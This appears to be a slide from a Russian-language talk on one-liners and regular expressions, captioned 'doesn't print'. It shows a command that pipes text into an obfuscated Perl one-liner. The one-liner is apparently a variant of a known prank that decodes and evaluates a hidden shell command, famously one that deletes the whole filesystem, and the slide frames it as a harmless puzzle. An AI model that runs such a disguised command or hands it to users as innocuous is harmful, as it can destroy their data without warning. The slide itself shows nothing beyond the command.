 ТЕХНОСФЕРА
Однострочники
и регулярные выражения
не печатает
cat "test... test... test..." | perl -e '$??
s:;s:s;;$?::s;;=]=>%-{%#(/|}<&|`{;;y; -/:-@[-`{-};`-{/"
-;;s;;$_;see;'